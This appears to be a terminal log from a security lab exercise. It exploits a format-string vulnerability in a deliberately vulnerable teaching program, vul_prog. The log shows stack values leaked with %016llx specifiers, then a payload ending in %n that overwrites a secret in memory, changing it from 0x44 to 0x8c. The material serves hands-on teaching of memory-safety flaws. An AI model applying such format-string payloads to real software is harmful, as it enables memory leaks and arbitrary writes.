 shiyanlou:~/ $ ./vul_prog [16:33:29]
The variable secret's address is 0xffffe248 (on stack)
The variable secret's value is 0x  602010 (on heap)
secret[0]'s address is 0x  602010 (on heap)
secret[1]'s address is 0x  602014 (on heap)
Please enter a string
%016llx,%016llx,%016llx,%016llx
00007ffff7dd59f0,0000000000000001,0000000000000000,0000000000000000
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
shiyanlou:~/ $ ./write_string [16:33:44]
%016llx,%016llx,%016llx,%016llx,%016llx,%016llx,%016llx,%016llx,%n
The string length is 70
shiyanlou:~/ $ ./vul_prog < mystring [16:34:11]
The variable secret's address is 0xffffe248 (on stack)
The variable secret's value is 0x  602010 (on heap)
secret[0]'s address is 0x  602010 (on heap)
secret[1]'s address is 0x  602014 (on heap)
Please enter a string
�%"00007ffff7dd59f0,0000000000000001,00007ffff7b006b0,0000000000000000,0000000000000000,00
007fffffffe3a8,00000001ffffe250,00000000f63d4e2e,
The original secrets: 0x44 -- 0x55
The new secrets:      0x8c -- 0x55